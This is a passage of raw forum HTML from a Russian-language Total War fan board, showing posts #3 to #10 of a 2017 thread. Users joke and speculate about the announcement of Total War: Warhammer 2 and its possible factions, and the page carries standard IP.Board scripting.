                  ipb.global.registerReputation( 'rep_post_1167187', { domLikeStripId: 'like_post_1167187', app: 'forums', type: 'pid', typeid: '1167187' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_1167187" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167187);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167187') )
            {
                $('multiq_1167187').show();
            }

            if( $('toggle_post_1167187') )
            {
                $('toggle_post_1167187').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167187] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167190">
              <a id="entry1167190"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167190" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167190" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #3">#3 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #3"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Vermailion</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Vermailion</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Козак</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-45323.jpg?_r=1491050149" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">159 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields">
                      <li><span style=""><span class="ft">Откуда:</span><span class="fc">СПБ</span></span></li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">09.фев.16</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 41
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T11:31:37+00:00">31 Март 2017 - 15:31</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote" data-author="dghc22" data-cid="1167187" data-time="1490958807">
                      <div>
                        <p>А вдруг там не вархаммер 2.</p>
                      </div>
                    </blockquote>
                    <p>Уже всех спалили) там ваха) Шерлоки без дело не сидели)))</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167190">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167190', { domLikeStripId: 'like_post_1167190', app: 'forums', type: 'pid', typeid: '1167190' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_1167190" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167190);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167190') )
            {
                $('multiq_1167190').show();
            }

            if( $('toggle_post_1167190') )
            {
                $('toggle_post_1167190').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167190] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167198">
              <a id="entry1167198"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167198" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167198" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #4">#4 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #4"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Khoryv</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Khoryv</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-46074.jpg?_r=1488368498" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">44 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">01.июл.16</span></span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 18
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T12:08:33+00:00">31 Март 2017 - 16:08</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote" data-author="dghc22" data-cid="1167187" data-time="1490958807">
                      <div>
                        <p>А вдруг там не вархаммер 2.</p>
                      </div>
                    </blockquote>
                    <p>А Вархаммер 3?</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167198">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167198', { domLikeStripId: 'like_post_1167198', app: 'forums', type: 'pid', typeid: '1167198' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_1167198" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167198);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167198') )
            {
                $('multiq_1167198').show();
            }

            if( $('toggle_post_1167198') )
            {
                $('toggle_post_1167198').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167198] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167200">
              <a id="entry1167200"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167200" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167200" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #5">#5 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #5"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Алкар</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Алкар</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Козак</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-46090.png?_r=1491083584" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">968 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Киев</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">06.июл.16</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 923
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T12:17:21+00:00">31 Март 2017 - 16:17</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote" data-author="Khoryv" data-cid="1167198" data-time="1490962113">
                      <div>
                        <p>А Вархаммер 3?</p>
                      </div>
                    </blockquote>
                    <p> </p>
                    <p>Да, это оооочень хитрый план от PR отдела</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167200">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167200', { domLikeStripId: 'like_post_1167200', app: 'forums', type: 'pid', typeid: '1167200' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="46090">
                    <p>Мы должны поразить наших врагов отточенными клинками и холодными сердцами. Слабые умрут, но сильные выживут. Тогда и только тогда наши враги поймут истинное значение слова "Страх". </p>
                    <p>         </p>
                    <p>        Малекит, Король-Чародей Наггаронда</p>
                    <p> </p>
                    <p> </p>
                  </div>
                  <ul id="postControlsNormal_1167200" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167200);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167200') )
            {
                $('multiq_1167200').show();
            }

            if( $('toggle_post_1167200') )
            {
                $('toggle_post_1167200').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167200] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167201">
              <a id="entry1167201"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167201" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167201" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #6">#6 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #6"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Khoryv</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Khoryv</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-46074.jpg?_r=1488368498" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">44 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">01.июл.16</span></span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 18
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T12:20:49+00:00">31 Март 2017 - 16:20</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <p>Многахадовачка!!!</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167201">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167201', { domLikeStripId: 'like_post_1167201', app: 'forums', type: 'pid', typeid: '1167201' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_1167201" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167201);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167201') )
            {
                $('multiq_1167201').show();
            }

            if( $('toggle_post_1167201') )
            {
                $('toggle_post_1167201').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167201] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167203">
              <a id="entry1167203"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167203" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167203" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #7">#7 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #7"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">dghc22</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">dghc22</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">2 289 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">17.апр.13</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 749
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T12:31:03+00:00">31 Март 2017 - 16:31</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote" data-author="Khoryv" data-cid="1167198" data-time="1490962113">
                      <div>
                        <p>А Вархаммер 3?</p>
                      </div>
                    </blockquote>
                    <p>Да сразу 40000, чего уж мелочится.</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167203">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167203', { domLikeStripId: 'like_post_1167203', app: 'forums', type: 'pid', typeid: '1167203' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_1167203" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167203);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167203') )
            {
                $('multiq_1167203').show();
            }

            if( $('toggle_post_1167203') )
            {
                $('toggle_post_1167203').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167203] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167218">
              <a id="entry1167218"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167218" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167218" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #8">#8 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #8"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:tomato">Mesn</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Mesn</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Мододел</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-1171.jpg?_r=1541060506" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:tomato">Старшина</span></li>
                      <li class="group_icon"><img src="/user_groups/pernach.gif" alt=""></li>
                      <li class="post_count desc lighter">19 135 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Киев</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Knights of Honor:TW,Call of Warhammer:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">11.янв.08</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 2 952
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T12:54:13+00:00">31 Март 2017 - 16:54</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <p>Интересно, смогут ли они дать в релизе две сложные в плане реализации фракции, лизов и крысюков? Если конечно 4 релизной фракцией крысы будут.</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167218">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167218', { domLikeStripId: 'like_post_1167218', app: 'forums', type: 'pid', typeid: '1167218' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="1171">
                    <p><a href="/board/index.php/forum/73-warhammer-tw-call-of-warhammer/" class="bbc_url" title=""><span rel="lightbox"></span></a></p>
                  </div>
                  <ul id="postControlsNormal_1167218" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167218);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167218') )
            {
                $('multiq_1167218').show();
            }

            if( $('toggle_post_1167218') )
            {
                $('toggle_post_1167218').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167218] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167226">
              <a id="entry1167226"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167226" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167226" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #9">#9 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #9"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">sadist</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">sadist</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-4741.jpg?_r=1427114075" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">2 433 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Поместье Крассиуса Курио.</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">26.окт.08</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 843
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T13:21:19+00:00">31 Март 2017 - 17:21</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote" data-author="SHREDDER" data-cid="1167186" data-time="1490958751">
                      <div>
                        <p>Ждем...</p>
                        <p> </p>
                        <p><iframe id="ytplayer" class="EmbeddedVideo" type="text/html" width="640" height="390" src="https://youtube.com/embed/0TfTdqqjbW0?html5=1&fs=1" frameborder="0" allowfullscreen webkitallowfullscreen="" name="ytplayer"></iframe></p>
                      </div>
                    </blockquote>
                    <p>Почему то я слышу пение синиц. Неужели Кислев?</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167226">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167226', { domLikeStripId: 'like_post_1167226', app: 'forums', type: 'pid', typeid: '1167226' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_1167226" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167226);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167226') )
            {
                $('multiq_1167226').show();
            }

            if( $('toggle_post_1167226') )
            {
                $('toggle_post_1167226').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167226] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167228">
              <a id="entry1167228"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167228" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167228" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #10">#10 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #10"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Тиглатпаласар III</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Тиглатпаласар III</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Козак</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-32526.jpg?_r=0" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">773 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">01.июн.13</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 818
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T13:22:41+00:00">31 Март 2017 - 17:22</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote" data-author="sadist" data-cid="1167226" data-time="1490966479">
                      <div>
                        <p>Почему то я слышу пение синиц. Неужели Кислев?</p>
                      </div>
                    </blockquote>
                    <p>Там еще и медведи рычат, если дальше послушать.</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167228">
                    <ul class="ipsList_inline">
                      <li><span class="reputation positive rep_show" title="Репутация">1</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167228', { domLikeStripId: 'like_post_1167228', app: 'forums', type: 'pid', typeid: '1167228' }, parseInt('1') );
                  </script>
                  <div class="signature" data-memberid="32526">
                    <p><em>На небе только и разговоров, что о коровниках и о красных штанах...</em></p>
                  </div>
                  <ul id="postControlsNormal_1167228" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(1167228);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167228') )
            {
                $('multiq_1167228').show();
            }

            if( $('toggle_post_1167228') )
            {
                $('toggle_post_1167228').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167228] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
          </div>
        </div>
        <hr>
        <div class="topic_controls clear ipsPad_top_bottom_half">
          <div class="left">
            <div class="pagination clearfix left">
              <ul class="ipsList_inline back left"></ul>
              <ul class="ipsList_inline left pages">
                <li class="pagejump clickable pj0057489001">
                  <a href="#">Страница 1 из 211</a> 
                  <script type="text/javascript">


                                                ipb.global.registerPageJump( '0057489001', { url: "http://totalwars.ru/board/index.php/topic/56410-анонс-total-war-warhammer-2-ii-the-new-world-новый-свет/", stKey: 'st', perPage: 10, totalPages: 211, anchor: '' } );
                  </script>
                </li>
                <li class="page active">1</li>
                <li class="page">
                  <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-2" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - страница 2">2</a>
                </li>
                <li class="page">
                  <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-3" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - страница 3">3</a>
                </li>
              </ul>
              <ul class="ipsList_inline forward left">
                <li class="next">
                  <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-2" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - Следующая страница" rel="next">Вперед</a>
                </li>
                <li class="last">
                  <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-211" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - Перейти к последней странице" rel="last">»</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="ipsPad_top_slimmer right">
